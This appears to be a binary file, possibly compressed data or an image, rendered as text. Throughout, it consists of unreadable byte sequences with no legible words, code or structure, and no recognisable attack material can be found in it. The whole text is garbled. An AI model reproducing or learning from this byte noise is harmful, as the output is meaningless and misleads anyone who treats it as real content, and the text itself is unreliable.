֮�lwf�'�?�������� w����H�E�s}�Μ��(��c[��?��^�*�%ꇱ'ޙ�Fa\ ���%DSC�!���D� �&E^Z��2n>�T��3 ae%���(�/r��_㒭���>��n%3�QA�!='�?�5�>�t�A��FcjT�kb�N�]���T1�v5OS���( ����W~ �S?��Ept�l�T�ir�e�sn>��ϊ) ��^A�uR�ٛo�ʛ�֯���[�/�R��P��'��5�ŕ��?Q�b���Aek���T������eX{�{ h��0��~�ql(d��PH����߃����	L��?��r��r���1P�<u�Q�w0m�Qp��b��K�|�a,�ֶ?�?0{�~�t�T���d������Q�:G����=�����o��Ύ�1�� l�f_��>��B���(����V*RTZ[@�~[�N*T��D���mKu#�;��p�7�V���SĈ��>Y\�2A�خ�H���C\Y���;�<T�G�=_~#�{�"���_��w��l�i�k��( [�J)��*-2ŹI�wb'J��K?	'�S'�?D �������[������ٟ��_�NJ}�}W�+\n�X�X�#���h.���r�go���_��s���@��0�T*PY_��K߃��i��O�ؐ|�.	��d��$�!י��{�{��S���
mK翊�巠8�>7��W�6���ϒ�(��	�D��W��k&T���A��Ż� �]����	���0
�������OM,@�kڎ� �5���N����*&�|�`�JO�ad �@�F@Tm~�7^���	k���>j]�r�=Pq$TI��dy)WV��k���:��t?Q��믢���]�F0�:P�
�ܭ7a��;k�AZ��^���J E>� ����R�?��OPEDb 2��F��l��x�����-��7!�߄n����w�@[������}��~���ha �-G	i��ɟ�@$xl�4�q���@
L��"X�.���R�>���T5+Q�{�`�r�SW�� V�ߟ��:g-��>^�Q!*�L�"�2�nqGEJ��{Ƞ&(��8s����ol[
�A��( [^x������������x J����_�jg�P������Q�w�s׺Z���C	}�k�+o|���i���)Z��F
@���YH��� �0 5A�Nq�.+��x_��o�E4� 4��*R��!w�('��)�6� \ (�"�ʱ	�ש����?h�����.̒�,*���_�:Z�e�U؅唷ČP�+ؙ�xb��(m���H�����O ?}�D�T��E4T�~y
֮���I���?�����r��g �M��O���i��' �s b鎚�?�_�6ʫ�}V��k��/��>��_��h�ϵeV�P��2f���,��EW��?U` ���Gt�|�)o��F:w;@5 Ȣ.S `�j�IYk?�4$��Q-��:(�/2+����P�.��o��� �T~��gV�;�����8$��d��f` ������\G��H�r3�G�77+�\ ��
�"D�,k��Q(��}��O9�T-��`���c��:�E�6�)P�]�5W�/ պX��]XAV��8e�+��` ��R�
� s��������>�X�ԥI� � ���_q��4�Z�85-s�ATU�tP��+�
+T.��E;؏�����s�R��vW�`��*�S+�;{e�q��7^fe-Y@a�{�`�ĝ�t��<�H-�G�=�%yΜcuO�>R�5�n���3�����r�1e�ulQ�iI�dKc �V��@� �Dv�
Km�Y�����Xn�߽/+3�Wk~�|�}_|7"�����ߧsݼ���j���  ���u�}�OЉG��E �z��#�Aq`p�g�.�
��o��q�{i۞���5U���Ao?�����2���!�3a��]�*�: �͕C�
kGξ�$������s��Yx����Z `��Ca�[g����4w�}4���n���<��9�z�����/��u�;h�u����w�#TtP�m~+�^�������t�����X�~
����û z��+��|�7D�������;u��?�Fh  ]D�܅�O?����v��Ý�y�笓�+���� �j`x��ݴ����m�x�1o�/E
�ǻ����I #������4l
��9�i����~�μ�찅t�ӠU]\�F���3��e�<�}8�������p
�?{&���BPx���hǡ��K�1ұЅ��߿~���dB���Q��M�a`� j����ɰ��?�3/?w�4�Fi  ]t
���{4�� v��q]���
�WȮ.�� ér��a������w���亥����t��/�����
rs;�:@�ҼP�r�Յ�h�����@g^�N��h�M�  ��;��g�O�����Ghf��^� )p��a���u���z�Es��,<���K�����#-|�/h9����g��@����p8 �J7�����"K������t4�fi  ]
{�O�IK/>_�Nz��W�OK��g�W���h}��5h�������J'�Qz���Kߎ�����y����!,;-�#�����k |^D�����=���t���  �d�WW"8���]H}/���K;�x_:�e���x@7rX�����o[7��������p9��?LK/�U|��x��������٭k�����^�n���|�VϜ��/�hz �@��|t���~����.��Ev^ߪ7
Ǿn�9�0C� �F;��7�C;��E�v�5�eO?������/ݜ��q�6l��F���bQ7ڢ� �Ұ��Է�0n�]N��'N���R|��bA��\0r�o�g�o�:����g'���Ҏ[���o��Vߊ�]?��������Ã���; ���[q@Ѝ�Ӵ|�Y:����G�{��x����t�>h� t�)jr�3t'��[ݨo�w�W��{�i���i���q'@� C(z��w��[: 0C�4�����V���a�)���s��f�(�ę��t�ߥ�] ��h��h  ]g7z{���������@@X �N ��?���H�+�wЎ�~ ���,��"'��;t�ٯv``��z
�>�_#̹�`g4�=��mW���B� )�"Xgc����S����AR� `�ˋ�;�;�w��/v��e��C?- `=����jϋ�܈���#��g毧�Ǟ�²���}���-A���#r�� vu�?�4j����+q����� ��|~8�o�B 貣��?�u�� ���y�����}�T��>� tS �.��k�g�����iv�Z9�f�����z(.`�*a��k�wS{�����M3�n�ʻ~K�v��7��V���H^��,h  ]��#?��:�݇�蚳?J;��@z-�h�paU~<0̕�b8]^�ׅ�o�@��Z�±���3:��[f5v8�h�ڛh���:Lv���kt�)�/"���^��
�W��#���f7���x���/ItAi  ]���"��;�T���zp<�no�ǣa���;a�x��@x�_x���魯�s'^����%�y�)Z]:A[�f���ܞ�iԵ�Z �O
����i�Ջ �Q��nZ����=�~�+1�48��.4 `�˘��s�H����*:8��w����o�J8��/�!�Ƴ��|7�F�saB爖^x,��_	#�-�(+��q[x��E��w�h� ��)���O�_����s�_V�tQh  ]��C-ŅP�0�?w�v��aڶ��*a�n
���It�@a[�f�y��}洛ŷ;��-:�MM^�9�v���aw�� ���TKx��̎k׿ �J� �ᕾ�_���_��H-�Z|�����. `�˟����u��UZx�O�i#�p8Lx%oqHa1^7 F#:�����5a�;3C<�u���he��-���p�q8�`[u	���������������U�&� ϝ��vrt���~�hṿ��=��w��I �
!��;с�'�������{�"7�4aTE=������c�]仩�3/=fQ�b�B��Ө�um��]�cy����.f��e�GB_�r�:��Ӊo�.�y��|k��7�E� teQ��WN�E��z�ξq8��+������J�c`�|fv凉���Y+���r/a��ym�����7t����y� ���p�O ua�%uSWۉ�ဟ���-:���WF��!�?�ŧ tR�&x6��>��ߎ���}�ߤ]w~8��w#���	a蹝q%zXg���_ŕ�[1D^��[�c��o�s ��?^� ���۶w���i6���AǕN>��"�����r&��|e����D4 ���L����=�݇����: �7S �Hh��itv;��N(,<<��uaڭ�
ְ�"l��n�?�ndvF\ �FXo�톃4��O��+���v���.>��t������q-��`rp�]: �@W4E�Qu5l��B��)G�.���N(�~5������/U
����D�p{������n���/,�;F]$�]����X�9�����n����:����t9�  ��)���mأ?�}>E V� �s]`w7>C�o<G�q�k.�
�'�����\� �vs�����{b��7�.i�;]������������'q���Lxi����<h  ]%ԅZ�-��
�h
#���L��so�D��m[�U���t�J�zy�^��{(.\=� �����PF��y�������6�so�B����#_��.�.�cqv�1r�+� 0��E}�L���=D�v��Z��?[�d� ~VϜ��ڰ'?��~�����?�{��Fa�e8�gn�� �+���:Ë��;"~�|��v���N��c}�i  d)���sO|}8�m5�����ðx�|��� 3;vӎw�(��ןMέ @8�1�w�ue\Q��ե�݈�Q:��ߢ�������o��� 4����l7׽+~��W�\��nWu�=l�<�9����4Ӂ�m��J�}��������Mv}�Z�� ,n<ߺx�Pp��G�O'����T���=�9���5�]�4 ��24���a�yu���b{8��VN��P�#��g����h��;i5�~y���� 3s�4{�-4w���m���?�y���h���E~K/|�Νx=��ت�E��h  d(l� `��4^:NQ\��ʸ��6���s���m��с�ŗ$-//&Ƿ���o�" ���k�r��nJd����Tx�����ν�B��WX��@W `��ţnG�1�?^Vn��e>�Z��^^�{�g�{n����-DV7�Ƹ� �n�N��fl�ˑ�6��
-��b7��(-<�n�������g���J� 4�"��?�r�����'
+�}흳�y��htíq�Ď[�C˯?�^�|f!��y�4��7�C;n��fw�x���?���� ��D��z(:��ݼ���~��~]���� h �ppɍ���W$N\<��Sqg��u7Ŷ���6�q�t����)��S��W�9�9������if�5t�P|�d��ú�pD8hj���#�P��s�]����[�7 `���\8�'�,���T(�q����o����v\K�����}�!4~vic��f���[�Cs7�_ �����?���?���a>!���������i�M�h���� 4�̮k�^���	�gO�@@a����t�o�΃�����pr��;?�L^�	�ݿ�:��kn����ޙ�^\j
�?����i����
�#�ҹ7��j8�o�2�J!b7�;hv���  hf��0�M㳧�@��u���?���v�-1���q�}�z��qļ�t|]������Ѯw|4� (���RQ��7�a;����)����@Z�78���\
�vw�vW�9�� `����8�\W��0�����kq>|���ľ� p�MwӮ���׿_�s>��w���q���4���8N��9�3/};��ϼ�Z�F�+o�_^��@W4�A��-﬜� 4P8���Q��B5��	�GN2�x7��Vu��v���T�G�������[qQ`�\��6���E>�qn�.*u��sa������t�μ�t8���V<� ��h �]�V���w��� h &7�/��a�0�;��[����n*�����$7c n�|�\sz���2� ��J���v�!����4w��nd��.
���U��4��W��;B�"�c��K݈��X7���@W6�J��h  �i4����=G����&��Q�c���7h���̶��,��:߰�ם�'ƭ�'^�#�D��Ѯ=����GaA���+�㮎.��r�:w�y:��t��?��ǾGㅰ^�T:�a8�g���Z��&�  ��ŎW��o8`  �)��9��מ�kfv]Gsۺ9��_<�������߈���B7�~+���,u k��n������oM�.��^�Ʒ���w��a�~غ���_����+K'�+��}�]E4i��$ �@eJ������uPh����#_���f:����m��6�}���t�g��J�nf%�����΃�0R=���{���ո�/l�;�ʓ�8�N��*��k������(�zi  �)c�è��}\(�������h�M��hng�
k�y�_���ctè;�Fxg��}�_����ƿ�G�Ѓ�/��/&
s�O�1-��x,?lI���j���Rڹ�v�~�~�(��yϕ�4�@[��p��ǃ?Js�E�������2�����~�K�jL;���v��8��"}:���Y�]�䱸�/ ���}�νq���"��EN��]��o�*)��w�tp]��-��}�]��ڑnN�4�@m��qt�}Z:��nT0�p;�)n�����}w�����B��ݽ��f�����L�|~Շz�;g���������phO�).��t��khׁC��o� �̛�v�^��h����o8�q�~������h��]��~��ts����i�k��0j9o��8�n^�3^<N������u�~��b�ae������6��y�?�֠�l�[�J�7wʺ��<?L	4�@린c�������ّN�� ݈?��6��c��l���®�0�a��/:�S��ya�ax�J�V�����0�?��h�д!Kj`)�h����\��h���C��'�Izs/���E���%
0���	���p�NXF��su�d7�#�0^5|��W���"�ŷi�s��wh��)��p��FV��7O{!L	����aJ`��Z7�(��nN~�{F;n����9O�TV�wN{�\��CxΆ�w㢽;��VϜJ�a^:E��هHd\�7,�h�R8+#D�7���|4q`(0�3���S4�y)��[�N=������O�o�={���
��ߠ3�=������<�_R�@mu
!�����M���A3;n�峓n����:ܰK`��:/E��x"�����[�\� ��0�q�wœ�����U�!�?��HQx����wN���|�& `
sa���b^x3�@4��\��ɣ4���]�@^�� `��q�{�H7�,�;�@%���n~��}Q_.$� 0S�v_���%h��jQ��3�m�m��J3���/r	t�fv����%.޾8�@2��"g�� �)� ��р���pX_؞�ه��n�m�=aW@^��
������|�VN��N����E�b���6 �]C4`��Z�|�������`� ��ɀqc@��/��h����#m
 �4�Z�Y9��=4{����_�ٍYY�EF;��Wá?K�h�-@�jԏ�i  ��C�n���h��J�EΝ��!�p��k��u@ ,m�Iㅷi5���00�UO�rԏ45 �F#�6�'�����C4`��J� 疢������}�w���|	'���4��H�è� �4�0�@Y
a�p�Xp���7D�Ǚ���G�w���o���׺g�i�������pS<�w=/úX�+ `
��h��Hp��J��q��h��~����/��>f�z��ƿ��aA�@W�w����f�r� �h ������o�����&� ��u#��ŷ87�r)�����{k�#]0  �E�a��0-0�@[��[ ��~ 3!
���l�F^� 3��f����z)�&_4�@Wu~5:�����r� �������4�@[���J��:00�E�n�#E��.b"��):{�9�q�00ЕA1���1�}9,�;] �� s��0L4�V�q�1�aQ�-�Ҩ!��La���H���ߧ��7�VW���]�ī����r��� )tW�-0>�< ���*���x�x8H�n�#m4S3;�������sqa�^4�eH��?��/����% L!\2)<�@[�:0^:���o����I3�7�-�Lq*`��x?,\9�F58Mt9Q<̧�o��������@�[`X0�@[�2���p;�v��F4��}w����<F��;	�S����r��4t� ��&W��i����ɟ;�M��h�[iv��8�/SvΥÁΜ�so�D�ݔ@:T`��.>������a>��e ��<JX0,h����j<�w�9�m{n��q* Fv����ʩ��r�մ+`��."g�s���s��W��g��  /��@]���-�w�����VE�pj`X���m�]�~��^�t� � ���;�*�.
0�޹'�'`�ڛ:�o� �0���.�ZC`�Irn��W����e ���c  ��D����h<������;��0�p3���o����x�-��7m%��tE  &Ë��*�����A����Z��\�{��ŀ�!
0�-p��h+:~�+
 0���4ЕOa�_p�n���x�fv]����E���7��ʩc4D�����g�" �~u<�h�+��i�	���k�����j.�2x����V��Q��1�� ���
�p���nnm�{'��ߘ��1�a1�_^���=M�3�b��Z���� 0�b�x�а}p����F�a* ���ko����/*o� ��n�����~�0D:�2]U �) �����)���tu��:�y�}��'�A����b�n����k��7ԢphO8�o�͇�?��J ��@��=����t�Rx[`X�Cc�q�nڶ� �Nwe[�����-�r7��v�`������pr������AW= `
@`���pv4��I ���殻���tw7����J�gb�`��s�r�e�疆��*��дe  S�90>wn!4�eE>�� ����fwߐN�4�:�r���%0�$h��ے����H���7D[ 0�-���a��@]V�r�M�v�-qK���}e �t�Ύ�O��W�i���E�0�֡��_@�u�|���,mq��G����;}��?J+��Q�t�i��@K������f��O����"x�m4��wi|va�l
a�7����_CMO[  �Ya���7_��i#���44��k�v��������EnL���F�7ж��k�WN�>D�R
a��߶{O��� �A!*�-�x3FV�.�@tq�\7���o��������`��}[��@X/0���x���u1:��o��h  �!� ���G�i��Hc�v4�@���Y:�����ҷi�{h�cO:�����
��@8=�"Hv\�F�s{n���!��i  �z
Q�f<w�8-�zsX+0�@�VN�Ng^y�v� ��x;�����0*�� �����ݴ�  �DF��� �A
��Q�a��@]x//����̫O���~��ϗ���ivρ.2�Nzte�����=��/ `
µa���7��@�/��ξ�-��E���.$�F�3ۯ�[Gs!*�h�˟���� �'�aj`�"h��(l	<��:�ꓴ���i��}�z����Bǣ���_=G]~4��/O @τ�
0p���t�ԉa�`��� ��w�y�q�u�G �шfv�ѹ��˅�a=�����/��e�ˏ p)���B��oe�T�R8�h���8�{��s�|���m�;h&��w.�� ���*�A]:V�_Y4 ��DAX!00�@'���v��]�q�ht�\����̎ki& ���\���K �4����8��Z]x�ξ���x-nt�g;ǟ @ i!��B���� �%�\��kߡ�}n�uq��<܋io<��Ҷ�~�uU��{U�+�v�u��Y�x����5������)y!�������w�L��r������r�?�x\�e��//ti��K9a�z�����̵�s���U�oIen�A���F3�K�m�J.�;���X�;m�Ñ�������p�2��C�1�sf�̟���G:����}۱'���>��I��lPt�ɉ�����}�g�K����y(yg���x�e"�^~8�>�;ue��k׼�r���]]��B)�ۨc8>������H��7�2�-�� �����[GJ�"����ϕlD0�ǉrϦc���)�>}����R �@�� �9[�����Өy��C����0ޏ�I�zp��a̲s�~���8��4{�I��8��|�)�k$ϙ�7:WE��NnS��+^��s�����R�-���B0ь �#X'm𓞝\��L;��>�^�p"u��G`��b�^�U��E�!�p6 �:`���x�y��?T\i�����p@�UO ��8�p<��+��Y�e���<���}��k����J��M�Z�n+���s�A��|�txT�F�$nZ�Ǻv�Mk�����d8�һ:��\�W��\�N�=���M����2@��T�別_��m۫H�q��J�����+rB �Lǔȋ��Ww%b#���Ν	�N�k".&���̎��>�-H ���RND��zp������õ�]�����1��`t�
�kG$�G�<ʳ�r�^�8���#��!��1�>���K�5�����4a����~���e�s]3-��!p�a�v�B�B9K��� (�=�I�R\7���בk�����7���P@(��@C��o�����aJ��ߚ4 ������3K��p�}�s����Qzq䝱�����<9:d6�n��)Fێ��C����1���6[a��Ty�d�0�ο�v���A��F������[u��y�W=5G�ŧ1@0���ƨӪz202�y�t��k�����Sќ�(��ώ�A>\����66�I�Y��SK�Vt�41��.P�0=MCҎ��)8�@A�v���K�a�ċ�ꗓ~_�g8�g�H ��)D»	Bt �H�s��|_���!�����q����?��d�}2�8�c����˧vn|]��	��_}�<#=�V`>,x(�A�r��Q�e#�yt�d���i�A��|���H�����}o��.<t�|	�3T9��G��|Yh��?��=�6m��74��M�V��zjbޟ�&Nw@���$We1���>/j��-Q�����iZ<�j�y��N�B�'���t��<�u��:4 ���v�ps����o��fw��~����M��w���qz����m��Y���3`��H�``���ܺG��L�%:���᯴�����_� �w�-��L��3��v�/�Z��e
/y�Xo�U�,Dl�@�KL%�ϯ�獎NFۙ���+H��r�5I�[랔���YA����v��8��#=��I���"R�("��R	W�W�|�.��S��t��(X:�J^���v�O��L]4 �+��۳�O�n���mZ�o����Zף�\c� ;~�vZ��{"G�iCU�R�j�YkT�Թy��y�s����5|�qU5o��:�Q;�s�ki��yL�V��j�3@$�z/m�i!ґ��Ac8H��C �Yu�.�����HQ�p�"��:2�HS�TM��ܻ�``�#��si�+#�Ï�iU#�2%�X�o�F� ��p�
�hY.�ps6t��zJD�?Z��u�O��tN��B�,�N@!FNQ�+� p�P|Ef�؃C��>8���5����9f2� �!l�pT���{��c-2��_x�:lBg��#Ty���fXV�'5��vA!)��v-P~� ��?�m���*���C����O���t	Fo��*�
uTz˷�p1FTt(f�K��N��m ���ml�3!�R|9��.Cp�E��0�cKm0�#!���G�����ٰ�-��ۮV�����7���,�5����k��"���R�V8�v��ˋ p)8�8b#��}ǍiD�ie�M�6&��]�a�[$G��A�we��؈����C�2���6:���e~�Q�xR��`�>�T��D6�M1V�1';⃫�N�05Ѐ7^/ws�Q{�f��U�˙��.�uͅ�-PP�`� ��:����a��f�̷��e�R�@�ͥm&��V�'�@�&K6�\"�؍�[^�B���}�%�M0��:�r�T���ŅW�ڃ�0S(t�h  =St�yԾc�-yTW��QeX'�b؍�#||��t�D��ʵ�NNǆ��9*W$���Q�g��Z���$�M�
�K��6t�/:��oNg����u����Ns�TJ$����h�J�KB�}m@š�#JR�E����7j>�����e�Z�k���o���ѣ K�����<QU��������\����P��-Gg��w��QSo��i~H��~��0`Y�eV�d(zA�����Ymi�}����N�(�����3@�c$aa�Z� �	*���%\ϡ{>9�˜/��� ihϺC�$��:brT������P��!�QS����3��V�Q�;����k�0�פ��D��Ӗ���oz;��:+�d��͆�*���ګ��������RC&�|�����n�C0��mz�R ! � �$b��\�F�r����_�vJ���M��:B��]�%sژ"#+�Zu����]� (�
ʯ�Pl7m��O���>"aj!����aZ��0�� �������h>;}�ʣ<������)����V�Mtt2��e4ݛ2�G1��6@9��W�7C�X�o6��о�����<d��{SW� �i������B_;z��a�C*e�uJ�&��3U]�-�3�zj�ԓ&���b��Q��I<�	�K^@�U��,��Q&�e�E�ږQ���ت+���q���i ��X/��*�O[���j-Jl�Y�l+�z��^Y>�E�Mт�N�= ���  �����#��g�h�e(i�W�� Y�X�=�]!�"h�ѡ��J{�UA����|-+��5*�u�)�p��~$��}�n�k�ܧ����F��C����|�uM7���ھ1���X�X9x{�7��$�)�M�1d���\��~C1'R �Z�F� .��pm~U�{�^����Idd,�øs��/YN�l2 ���He'yrq���E�e����[Λ� ���wȲM0��(��p��H��i�oͳ�Cek���h����087 �H[
 ����i�}�o��wwa�k�85C5���5�곕�;Y��p!Pm��L�� �1cK����we?��;�O��ƠIބ����[=���*�S�Xg���o�apRD�̆�5�>�S?%G��`sx��&��!E������06�����V�j���[FXbK�V1bȣ�6n���K�L�	�$4F���*�C���8`�*y%Z�]ԏ*]C��,C�':x���3ӭS	�T���%� >�� L
 4tyK�O�-zM��Ι2@�u#���C�Q�1x{k�� DGߍ䯻��:t�6�^�6d���'"Ƭ��m+j�銔#�®�:߷akmP9	=�r���E0��(�I����NWP�9}�A=8������/������6Q@���篥�:C��z)�2�5/XG��tb���:�6���ĥW ,�j�@��4?VG������óE�\y�׉<�k���̓.�y#ډ�6'�K9��lo(5[�?�1�&E����DfH˲k�W��� C��i�{s�̭�m|�+JjU鲋�7�@���48u"������ջ3� eT��%�?�]�:)B���:R��U	n1\Z����Nj��t�rS��Ja�v">a����QTQ���e���_W��@��3c��bG=�v%�.7�!���`aÎ�5�FA�k�������k�kE��\A�W�W�W�G+_�����JetK~ ��3�h�/�MDC��	-'��c-�`u&��]�q�X�@߸�K������8��[���1�o��g���6(亞O���9R��T��8���/v��Ҫ<�����Yk�?�U[���N6�Sǟ���W�ͣߠ���( ��Cؾ�w��i�>|���˂�V�ASD��yI�2����&��Q�g�WǒN�g��H� ^��
ubC`�`g�A�B��0T��5�T+-e�X��qA�s���k9�į8�x:��UhC��U�ۤ����{��v�t����b|	*���&n��f�e":;��y��-G4��������C��r�sm�?���T�N�,�o���!P�,5����w=(a��ڽ��20����}�y�����Y�����/϶�J��/��S����vEG�?q<mS|��7b��J�B�l ;{v���󡼗>�8McG�c��de���3w��Vh���i�ij��QX�0P���F�Uaw|�c�|$D(ڢT�P�k��A����4�~���2�C��!r��1��C�����L4��]kciGŴ���<�2��,y����pj�TR9I��Q�'���®���Mrc$��� ؀S���6��gd���(��S;t���j��T�+a#Ԡ/U_h@*�@y!�3�Vv#��s҃8MQ�G�H-9R�~��j^�K�)�*gt%_'�.���5+˓����Zk���s�!Jp��6x�':Pp�G
. ����{>H�%�_��2���r��#t-�躪-����X0�r�\Y��z�:�V+K1�c�nf�LQ�.�Ѐ�/�U�T�RD��^c�����ԵžKT9h4Pֹ ��0mk�@8*�ќu��.)�l�T�LI��u�$���}c��%�����	���m3s�K�Ի|{�·*���� 7�·�"�z��Z�Z� x� �N��&����K<�T����D����(�S{���:{g���'�d�Hcz�ä-���a Z����:�&��� ��?�/�C�,�N�Mɴ�����.��A \Nk
.	 �z����9{d��8y�HFeDE�U�Xd��#V��B�K"ex���!h�����1�䨡��RJЕ0SS�j!_��&97�%�k�����жe��H�*(���� �5�{�W��9��L�ȴm��q~^��Q����	�::�<<�͟_�Qj#͋�M�e���U�S������s�22̑4 !�%�	�D�w$�4n����OD i�my������{j�c5�>7)��ֻ�^�M󺮣�~(�,���m�g���m���_L҃R�Zrڐ�����{iw
QK^1��� �@�@��o�u��Ë ���~
勏������5�5������N-�S���L�IPC`�<��F�|�R���Uv�����uX�vl�9G���udL��E>��.:�F���H��e��l�Yd�"m�ʵfB��Qy�Qtd��P6��������<?����r
,:���t�׼8�(U ͵F�"�-/��OʻvjV�J�����o��G���	mt����Y�Ay���+��[M��M������o"��G��ۮi4�_/��������¤��8�D�����*L����PU/�������6V�o�_ZL/L��k�w F������m��F�atm�g�5^kSj�j>+$�ATe�#�QXj�U#�r��GCٴ 70Q��x�#��Y.-p��T(\�wHڹ[Tox��*�J�P����( �u<�F��k*3�����pZWK�aXVCB4��8�����S�y~=r����.�_��<[4ɾvc ��!�E:�N����7 �ڲ(<8TM-�7:<��:�"�Z/�n�	��T՟8;%��ɩ���>�_�0^t��QMط�7?���ӊ����- ��D�=�N�ȶ����T����>9Sg�0�3��u*��ojGu{��g�����F��u�����pj F�aTF�7�����M�#�I���h�5�B+o�¨�G��FMq�'ܖ �-l��g!)����2��V^�w� Y���8��ˡAgWGd?q{I��[�r�A͛�٪�.C�Z�kd�b�n}�Rs���gm~��7�S]�x1q��3�wJm8 o�5_�|G`��Q=
5�����3>?nZ�Y���{L�פ4��s�T[��w�_O��'Q%�eT�e�WL�e^�_�P�P4\����e9(�8j�������1�O�����Wm����xݷ�"�����M(�ȩ`W̃;��;g��RE���'��"��^{�:�vڎ8-m �ÿ�О�s�7U!|�L�	��y�2��=���ܕ�JH���Aؐ����Q��Qt�R�%Ug����¤��H�1�
�kF;5����{�&ؖ�4���j8z����|�n�)g� i�<)�o�<��P�©/d��J	ưpɲ�<YÆv��he���G�ȱ�>yG��h�5G㥡��j��j�>2�/u%���0�@�Z�uԫv�u$��Q�/���^,�j�e�z
S�{%R�ö1Q �ԷlCKV��}ݫ6Ѡ��r�*+݇��ɉ.�5�_��]�Z��xۮZ�R9Nhd�5l������/l�� +>�9�p�a�*xk�Ņ� ����F�<ݵ��� a���ӚH)�*_gY���n����B���bl}�g�@��'t:��*k�9��7��Y ��񨢬q1ƞ/W�
���J.7����aL8��Aɍ���A����!����N�G�xM#�hb���3m�\��-��i-��eIE�򦼖���*�R�t^`�v���Qn#�q�NT�s���>��}���r�]�+v�K�E�h/��4i=�����|M��̥����_p�_�˶7 \# 3��:i� gHCj�?'M�4$�}hBy�*�-}HF@�������;�M���9e�Kv��ŅW���׻A �T  ������y�� P��ʄj���>+�sT�l4�)�Fx=@	Ig����k�&�'ފz���MA�A/�p�-#��S3BP��̽�]λ��6
d��F�*C��_����֜3YAP�Zx�i������N�v%A*�\��4ڿj"e,�;ן�X*G�����>�AT�Pic#+X��5m���֊Th�7��\�lJ��<)�mZ.���{N��H1+�
m�V4���������Ͱ�~�=�@�" D�סhۆ�وCz��.)�i��������1��>뾠����׫��G���8���ox�̙��^�E���ַ����S}��F$��1�	/-���(AXG��i����}p�{?� ��񖦽\�<�)�����ա�F�VXƎ�4r�bZ�m���7��E���I�{��nr:��^G��G��	{��v���k'�%�r׎t~[�W�H%P�XT����~|�����A�,�*�!�f��i6�	2RX^�H����\���aP|P������G�$y��zЉ"?���������Dv������rPY�_�1򷦣D�zP�_W�Y��d�C��-�U�O����('�<�_���'�S������M��P�����)Da�Q���鿴��T�[�KZ��wZ܄}#�"TlP�?ȟ�
�X�x�0��/<�k(��O>2�z�^�s�ٚv*�d7�s�3/�Ɠ��L�������cǉ�$-P5Z��
S�^��[M��f�T��F����6� �W�U�i㋡^̟ۡrH�N��ܧ�?D���U���ni\/#������ ��a>D���tUtڛ�@��b�S�j�
�ly�L)�]Q�0�xjY�c����&�U8�%��A�׍W�'�Z9��Y ]X��"qsƑ��>��E� ���@����) ��U���I�_���kD��l�Gh�������v�s���v�H;O�C+d�C��m�ƥ�;Ѱus��M�^xAϔ͕�CT`��?i�cs�1'���n������HP?k���y_:������ӧ��I:l�@��N���9SoB�GEp0|Ʒ�D:/x��IRK��E�u���4�zt%Kc�b��C��U���V�$�E�Ǖ�}1�E��j[_�L� ���c��L�� �k��3��ڃ��D�~02L��s�����I2U�»/�W��?����g�k�r���e �4���)Ա��DN?R"���AS���Aq��M�I�vlؗ�9ܗ�T��l���!c��؇b_�U�1�+���d�nEO��~������vo��dN� � P��"��.����it��s���J��<��R�4�߳��J�|fҪ)����-(b{��SVѩ����,��K�R	~��̕. �y,|	�7�� �Z���7�\iK���t s�>�Rf#[�~^71���WZ2?PH��-g#�e9h�܈�H84n2"RH*"5��m46�\��!u��/Gx/�
���u�Z����U�G���f��:W��^	�/ {؂�I�A���.u��Y8�T��r��Ric���j��iY�hԖE+ 7 �fc���]�hj�C�#І~y���*m�UTե=l�f����?ʌq֊��G�Ү,QV@��m���G���<q��{�c^��[B���1������U�#hw���ⳅk_ ��_�J��t�7�(��[.����#3�2��*y�]����݀���81�x���S�<꿾Q�#W������EVs����'w֡�XZ@�Y��JxI� �Sա�f��9��#pX!��wNw(���3�3ǐ�W����0�hV.�%�T��.f��R=)@�Z����ؚ-'���"����Ѫ��o��=|{ �b�!'� �᡽X�����vbp���5� \(�e�wj"H�<�6�i���6���xJs�*�R9�BTP���6V����&�,�Y��G#R
OmDRO��w(KRW�)O��py�<^��Z��8�<~�ڄL��_䔌j-I����� ��<�M��c�h�S��]��92�F���8����GEϹm�&�" ǜ]({�z�&"�M��<���s*rGl��R��3Vm@���?Q���@u݂"�]�����K�l�T�Նǣd`�iOm�H�s���vt������3����������?f�jy�����3�gj�SF����E(����x.G|�A��`�C�Yn�g	d�CB<�?�̟2��� jPPa!v0"]UQd�C��)�.���H����=@��g֠�H�^�����P
�BQJ�`�o�Q.͘�QD�X��D{���(+�u�:̻{����rFǀg4������'��檴��m9�Vp��yT�,�^e��x���ZQk����a��r���֠���x�" �RK�r&�Q��`��*K{>_�vyʣς�,{����h��"f�	��RK�Y�\*;�?�K���D ��x�WS&����~毹��:�w����^8*�\U������7��=z�y���
��*���3O�",�<q ��J �O��NY~��AN��x%>��Ӧ��8崓-�rA�I�#�×<R��+�lp�V^74�DJ����mT1.A���mo�8��!�C����������0�ȹnr�Hװ[���Ru�`���K,�`��0��I������@������
ѱ�t-P��Υ{G�-h<�U��4������෍a��6)����#7�Qr�7iFW�&}�i��#`�ʜ2:���.<S�(�O�,�'H��2��3�a�u�j��S�g���>�ڌ˔�Ѡ�Տ��z�c��y���+����=؃�;�i�#���Q�t��Q}nR-$m������&_Y9W��4p����R�\c �����ۉ6E�v2/�3�N���8��ރ��K�NPñd癿�m�֦:J;s��v ��_�z*?\~��	 �e�'"�ߤ�x�/��<�K�ϔ��v�|��(D D�m،�@���u"_"�:/c�8C��+�!2hF!3T�j�,x�4�^U\�
�T����[�V@��y��L��ɂ�ZH��Nd���,q��;i�s���a @��J	�\���kݵsZɢ'Q�r��s��?�Շ�&������*G��$���D�����5ɝ��?���S[.ʵ��J6,������*����n���(ei�`c$C��R�7�<8��@t���i����.��:]�ӌsp��j��@zN��e=US:��Mt��TF�~b��`B��<s]��@�������L1'5��b��@4\�=��*�v]潒%�JX)�(I�K�����e5���=����2� �z��W8Uu�q�Ryl����;�n���s
�B=��Y�6���5*�
!i�(��7�eq��5�H�%@Ö�{���|�1�>ƅ3o�p�����µP�xڝ6�Z��K���1����ϳ� 3:�`��('8�����n� b-����q  ���������(�)�܄vF����]�|����S���/yҝh�3Խ�"5 /mBz�S�BC�TA�a�rpZ'?�x����S�O�gB=7Aq��� u�X�!� Sx";��pIX�bM�� ��e���+���Q��.e�=R9��;��#s���\嚝^(�S�,,�;��=l���o�j��7���k+�e� ����t�܉$�0B��A����qű��ct����wZ�vz�ft��|fK�=4R�Y4-�a\u+�eG�e�7W��I'Ԥ��5*���zUq�G�Xv��'+
t2.��Em�Ѱx�G��GŪB���Vțtx�)��VrD��Si��K�S�@a
